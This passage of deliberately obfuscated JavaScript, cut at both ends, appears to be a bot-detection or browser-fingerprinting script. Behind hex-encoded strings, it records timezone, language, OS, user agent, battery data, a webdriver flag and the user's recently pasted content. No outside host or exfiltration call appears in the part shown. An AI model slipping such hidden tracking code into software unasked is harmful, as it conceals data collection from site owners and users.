ﱣء-=ﹲﹴ-=-15569;}(-1935,ﹲﹴ+=2652);}(-9959,ﹲﹴ-=-9009);}(-1539,ﹲﹴ=-37833))+function(ﱣء){return ﱣء+=ﹲﹴ-=-67589;}(30557,ﹲﹴ+=-32910))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-15255)+52104);}('\x6F',ﹲﹴ+=-61684);}('\x6C',ﹲﹴ=-5572)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x65\x74\x53\x65',ﹲﹴ+=-29248);}('\x73',ﹲﹴ+=45352));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-70)+88805,(ﹲﹴ+=-50507)+139325);}('\x70',ﹲﹴ-=58053);}('\x61\x70',ﹲﹴ=-30714)](this);const ﹴ‍=ﱢﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=27015)+16953);}('\x67\x74',ﹲﱞ+=35547);}('\x6C\x65\x6E',ﹲﱞ=-25381)]-ﹸ‌[function(ﱣء){return ﱣء+='\x6E\x67\x74\x68';}('\x6C\x65',ﹲﱞ-=3352)];(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-91083;}(-1211,ﹲﱞ-=-34212);}(945,ﹲﱞ=-7939))&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=40212;}(-25926,ﹲﹴ-=37137);}(-1784,ﹲﹴ+=53765);}(-8739,ﹲﹴ=-58682))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=136176;}(4635,ﹲﹴ-=61431);}(-6071,ﹲﹴ-=55355)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+='\x72\x72\x61\x79';}('\x69\x73\x41',ﹲﱞ=-9310)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x79\x73\x74\x65',ﹲﱞ+=38016);}('\x73',ﹲﱞ-=-52650)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4F\x6E';}('\x70\x70\x65\x64',ﹲﱞ+=3013);}('\x74\x61',ﹲﱞ-=37085)])){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-93341;}(10592,ﹲﱞ+=-21557);}(22822,ﹲﱞ=-34496))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ+=56314);}('\x64',ﹲﱞ=44403)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-5375;}(26317,ﹲﱞ=-6317))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72';}('\x72',ﹲﱞ-=-15922);}('\x65\x72',ﹲﱞ=-1928)](function(ﱣء){return ﱣء+='\x64\x20\x70\x61\x72\x65\x6E\x74\x20\x66\x6F\x72\x6D\x20\x6F\x66\x20\x74\x68\x65\x20\x73\x75\x62\x6D\x69\x73\x73\x69\x6F\x6E\x20\x65\x76\x65\x6E\x74\x2E';}('\x43\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x66\x69\x6E',ﹲﱞ-=-31116)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-3246;}(3518,ﹲﹴ-=48710);}(58964,ﹲﹴ=44496))+function(ﱣء){return ﱣء+=ﹲﹴ-=37541;}(35121,ﹲﹴ-=-39579))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=62035)+10665);}('\x61\x72',ﹲﹴ+=-39463);}('\x77',ﹲﹴ=-33127)](function(ﱣء){return ﱣء+='\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=53804),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-46310)+-34610);}('\x61\x70\x70\x6C',ﹲﱞ=-11579)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=4974;}(24500,ﹲﹴ=22037))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-53420;}(189123,ﹲﹴ+=287);}(47357,ﹲﹴ-=23825);}(-52330,ﹲﹴ+=-45300))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=-25767)][function(ﱣء){return ﱣء+='\x65\x64\x4F\x6E';}('\x74\x61\x70\x70',ﹲﹴ+=10511)]=[]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=44080;}(5178,ﹲﹸ-=-59808);}(-3595,ﹲﹸ=1780))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-24693;}(-736,ﹲﹸ-=14889);}(3788,ﹲﹸ-=29152))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-110619;}(-34031,ﹲﱣ=-19450))-function(ﱣء){return ﱣء+=ﹲﱣ+=-46570;}(-5807,ﹲﱣ+=-5406)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=8239;}(-499,ﹶﱟ=-10085))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-17158;}(1426,ﹶﱟ-=-1318);}(4592,ﹶﱟ-=11029)||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ;var ﹺﱣ;if(ﹴ‍>function(ﱣء){return ﱣء-=ﹲﱞ-=37853;}(-299,ﹲﱞ=37553)){const ﱞﹼ=ﱢﹰ[function(ﱣء){return ﱣء+='\x74\x72\x69\x6E\x67';}('\x73\x75\x62\x73',ﹲﱞ=-59792)](ﹸ‌[function(ﱣء){return ﱣء+='\x6E\x67\x74\x68';}('\x6C\x65',ﹲﱞ-=-26201)]);(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=43764;}(42,ﹲﱞ=43722))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=157506;}(-39246,ﹲﹴ=-61362))+function(ﱣء){return ﱣء-=ﹲﹴ-=116876;}(-1916,ﹲﹴ+=16087)||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-1598)+57707,(ﹲﹴ+=-31429)+89128,(ﹲﹴ-=14915)+104052);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=-59195)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-25729)+209291,(ﹲﹴ+=-54178)+263470,(ﹲﹴ-=31571)+295051,(ﹲﹴ+=53344)+241700);}('\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C',ﹲﹴ-=18940);}('\x73',ﹲﹴ-=60584)]=typeof \u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=7782)+215459);}('\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67',ﹲﹴ+=51655);}('\x73',ﹲﹴ-=33196)]!==function(ﱣء){return ﱣء+='\x6E\x64\x65\x66\x69\x6E\x65\x64';}('\x75',ﹲﹴ+=17181)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=47091;}(-3513,ﹲﹸ=37544))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=126406;}(-3551,ﹲﹸ+=38808);}(4670,ﹲﹸ+=32066);}(-4615,ﹲﹸ-=28805);}(-45695,ﹲﹸ+=-6281))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-5275)+37613);}('\x61',ﹲﱞ-=14120);}('\x69\x73\x41\x72\x72',ﹲﱞ=-28647)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ+=50054)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=3274)+68139,(ﹲﱞ+=-50876)+119000,(ﹲﱞ+=26088)+92921,(ﹲﱞ-=37310)+130237);}('\x43\x6F\x6E',ﹲﱞ+=-47332);}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64',ﹲﱞ-=29979)])){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-40372;}(-420,ﹲﱞ-=59147);}(-456,ﹲﱞ-=16358);}(-456,ﹲﱞ=34641))&&(ﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-12820)+-165);}('\x66\x6F\x6E',ﹲﱞ=13101)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-56161)+-125327);}('\x69\x61',ﹲﱞ-=-24382);}('\x31\x34\x70\x78\x20\x41\x72',ﹲﱞ+=44611)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-30069;}(9402,ﹲﹴ=21443))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-80929;}(21530,ﹲﹴ+=-8715);}(-10186,ﹲﹴ-=56904))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=51383)+42775,(ﹲﹴ-=-54315)+-11531);}('\x6E',ﹲﹴ-=17672);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=26382)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x74',ﹲﹴ+=26981);}('\x6C\x61\x73\x74\x50\x61\x73',ﹲﹴ+=-52516)]=[]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱞ+=-13551;}(55648,ﹲﱞ=10769))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=51718;}(-4088,ﹲﱞ+=-5472);}(-7037,ﹲﱞ+=-32949))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=28982;}(-8013,ﹲﱣ=12060))+-function(ﱣء){return ﱣء-=ﹲﱣ+=-41675;}(-7223,ﹲﱣ+=34899)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-10807)+-12788);}('\x6F',ﹲﱣ-=-6800);}('\x6C',ﹲﱣ=-4716)](function(ﱣء){return ﱣء+='\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73\x65\x74\x54',ﹲﱣ+=-60125)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-69684;}(598,ﹶﱟ-=-20978);}(-597,ﹶﱟ-=-35338);}(-873,ﹶﱟ-=63885);}(-243,ﹶﱟ=-60922))+function(ﱣء){return ﱣء-=ﹶﱟ-=16626;}(-17964,ﹶﱟ+=-64074))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﹶﱟ=42225)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=29996)+-87603);}('\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E',ﹶﱟ+=54132);}('\x6C\x61\x73\x74\x50',ﹶﱟ-=38634)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=58105)+-16640);}('\x70\x75\x73',ﹶﱟ+=-12870)](ﱞﹼ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍+=57871;}(-13256,ﱣ‍=-28254))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍-=92023;}(-7219,ﱣ‍+=42326);}(-3848,ﱣ‍-=-18090)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹶ+=-46864;}(-78,ﹼﹶ=56312))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=97045;}(4245,ﹼﹶ-=-4870);}(-8215,ﹼﹶ-=26831);}(2007,ﹼﹶ+=-56121);}(-3065,ﹼﹶ+=-39075))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-4392)+-54510);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ=50229)][function(ﱣء){return ﱣء+='\x65\x6E\x74';}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74',ﹲﱞ-=54909)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=33948)+-62796,(ﹲﱞ+=-62885)+102,(ﹲﱞ+=53257)+-53167);}('\x6C\x65\x6E',ﹲﱞ-=-29239)]>ﹸﹺ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=952;}(5081,ﹲﱞ+=52892);}(-10050,ﹲﱞ-=-22104);}(-2869,ﹲﱞ=-57332))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=14003)+-41776,(ﹲﱞ+=33827)+-75595,(ﹲﱞ+=-12921)+-62710,(ﹲﱞ+=27688)+-90361,(ﹲﱞ+=54707)+-145076,(ﹲﱞ-=-394)+-145461);}('\x73\x79\x73\x74',ﹲﱞ=27874)][function(ﱣء){return ﱣء+='\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x6C\x61\x73\x74',ﹲﱞ+=6844)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-41146)+-162827,(ﹲﱞ+=-29543)+-133270);}('\x73\x68\x69',ﹲﱞ-=30633)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-11219;}(57520,ﹲﹴ=17482))+function(ﱣء){return ﱣء-=ﹲﹴ+=-112095;}(-28186,ﹲﹴ+=48678))||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=20993)+-22970);}('\x70\x75\x73',ﹲﹴ=2081)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=49855)+36646);}('\x77\x65\x62\x64\x72\x69\x76\x65',ﹲﹴ+=-9751));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=200253;}(66,ﹼﱞ-=63710);}(2168,ﹼﱞ-=53764);}(3668,ﹼﱞ-=63829);}(-2832,ﹼﱞ=-25285))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ+=89184;}(-54452,ﹼﱞ-=-55221);}(-27159,ﹼﱞ+=-26791))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6E',ﹲﱞ-=25801);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=15195)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=22855)+75279,(ﹲﱞ+=11585)+63700);}('\x65',ﹲﱞ+=-56728);}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74',ﹲﱞ+=15020)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-51008)+122017);}('\x67\x74',ﹲﱞ+=29685);}('\x6C\x65\x6E',ﹲﱞ+=-37006)]>ﹸﹺ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=56230;}(17000,ﹲﱞ=-65460))||this[function(ﱣء){return ﱣء+='\x67\x65';}('\x73\x65\x74\x4C\x61\x6E\x67\x75\x61',ﹲﱞ=-63453)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-22510;}(-3623,ﹲﹴ=14840))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-60736;}(-18797,ﹲﹴ+=-38835);}(-13411,ﹲﹴ-=31028))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-27838)+4320,(ﹲﹴ+=39705)+-35376);}('\x49\x6E',ﹲﹴ-=-46358);}('\x73\x79\x73\x74\x65\x6D',ﹲﹴ=-22738)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=40993)+73406);}('\x74\x65\x6E',ﹲﹴ+=-65034);}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E',ﹲﹴ-=2750)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-27046)+108411);}('\x73\x68\x69\x66',ﹲﹴ-=62051)]();}}();}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍+=86045;}(-24795,ﱣ‍-=23293);}(5216,ﱣ‍-=63186);}(16588,ﱣ‍=4407))-function(ﱣء){return ﱣء+=ﱣ‍-=-33671;}(11553,ﱣ‍+=36108))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﱣ‍=57961)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x66\x6F\x3A';}('\x61\x74\x74\x65\x72\x79',ﱣ‍-=27497);}('\x45\x72\x72\x6F\x72\x20\x67\x65\x74\x74\x69\x6E\x67\x20\x62',ﱣ‍+=-27330),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=31168;}(-628,ﹲﱣ-=-16263);}(18588,ﹲﱣ=-48607))+function(ﱣء){return ﱣء+=ﹲﱣ+=16366;}(-1729,ﹲﱣ+=-11694)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ-=-33422;}(-1044,ﹼﹶ-=46269);}(3248,ﹼﹶ=9531))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ-=-43417;}(1808,ﹼﹶ-=5736);}(1720,ﹼﹶ+=-44372);}(6728,ﹼﹶ-=-1082))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=59932;}(14138,ﹲﱞ+=38774);}(9392,ﹲﱞ=-19402))&&this[function(ﱣء){return ﱣء+='\x72\x61\x67\x65\x6E\x74';}('\x73\x65\x74\x55\x73\x65',ﹲﱞ=-62235)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=33615;}(-150,ﹲﹴ-=-27392);}(63,ﹲﹴ-=49087);}(8549,ﹲﹴ=-13224))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-140665;}(-13371,ﹲﹴ-=-65497);}(-4491,ﹲﹴ-=-59478))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-52313)+-12965);}('\x72',ﹲﹴ-=22584);}('\x77\x61',ﹲﹴ=-16654)](function(ﱣء){return ﱣء+='\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=-52376),ﹺﱞ);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=45576;}(-4551,ﹲﱞ+=-15803);}(22247,ﹲﱞ=-20125))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=12469)+10391,(ﹲﱞ+=39446)+-29036,(ﹲﱞ-=37159)+8109);}('\x64\x65',ﹲﱞ=2176)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-23719;}(161,ﹲﱞ=23880))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=13235)+48147);}('\x77\x61\x72',ﹲﱞ=-34802)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59182)+48175,(ﹲﱞ-=9401)+57518);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E',ﹲﱞ-=-59160),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-39868;}(-1880,ﹲﹴ+=-4097);}(-1145,ﹲﹴ=43881))+function(ﱣء){return ﱣء-=ﹲﹴ-=40898;}(-11790,ﹲﹴ+=11484))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19723)+-2745);}('\x61\x72',ﹲﹴ+=30455);}('\x77',ﹲﹴ=-47323)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-2579)+11759,(ﹲﹴ-=60173)+71921,(ﹲﹴ-=-6830)+65092,(ﹲﹴ-=-35515)+29587,(ﹲﹴ-=-3502)+26078,(ﹲﹴ+=-16096)+42131);}('\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﹴ-=-12429);}('\x45\x72\x72\x6F\x72',ﹲﹴ-=29514),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-9808)+30683,(ﹲﱞ+=-20616)+51312);}('\x61\x70\x70',ﹲﱞ=-40383)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=158924;}(35473,ﹲﹴ+=43071);}(-7884,ﹲﹴ=37384))+function(ﱣء){return ﱣء-=ﹲﹴ-=-85118;}(-6888,ﹲﹴ-=61320))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x67\x75\x61\x67\x65';}('\x61',ﹲﹴ-=23142);}('\x73\x65\x74\x4C',ﹲﹴ=-46782)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=-8691)+70598);}('\x61\x70\x70\x6C',ﹼﹶ=-61786)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return 